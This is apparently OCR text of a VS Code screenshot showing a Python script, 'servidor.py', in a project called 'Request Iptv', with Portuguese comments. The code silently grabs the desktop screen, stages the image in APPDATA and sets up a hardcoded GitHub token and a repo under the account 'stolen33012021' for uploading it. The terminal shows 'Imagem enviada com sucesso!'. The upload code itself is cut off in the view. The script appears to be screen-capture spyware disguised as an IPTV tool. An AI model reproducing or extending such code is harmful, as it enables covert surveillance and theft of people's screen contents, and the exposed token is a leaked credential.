 File Edit Selection View Go Run Terminal Help
servidor.py - Request Iptv - Visual Studio Code
EXPLORER
REQUEST IPTV
CLIENT.py
servidor.py
OUTLINE
TIMELINE
Welcome CLIENT.py servidor.py
servidor.py > ...
1 import requests
2 import base64
3 import os
4 from PIL import ImageGrab
5 from datetime import datetime
6
7 # Dados de autenticação do GitHub
8 owner = "stolen33012021"
9 repo = "imagenssend"
10 token = "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"
11
12 # Obtém o timestamp atual
13 timestamp = datetime.now().strftime("%Y%m%d_%H%M%S")
14
15 # Nome do arquivo que será salvo a imagem
16 nome_arquivo = f"imagem_{timestamp}.jpg"
17
18 # Captura a imagem da área de trabalho
19 imagem = ImageGrab.grab()
20
21 # Obtém o caminho completo para o diretório AppData
22 caminho_appdata = os.getenv('APPDATA')
23
24 # Concatena o caminho completo com o nome do arquivo
25 caminho_arquivo = os.path.join(caminho_appdata, nome_arquivo)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft/WindowsApps/python3.11.exe "c:/Users/rodri/Desk
top/Request Iptv/servidor.py"
Imagem enviada com sucesso!
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft/WindowsApps/python3.11.exe "c:/Users/rodri/Desk
top/Request Iptv/servidor.py"
Python
Python
Python
Python
0 0
Ln 45, Col 40 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit (microsoft store)
Pesquisar
POR
PTB
12:59
07/05/2023
1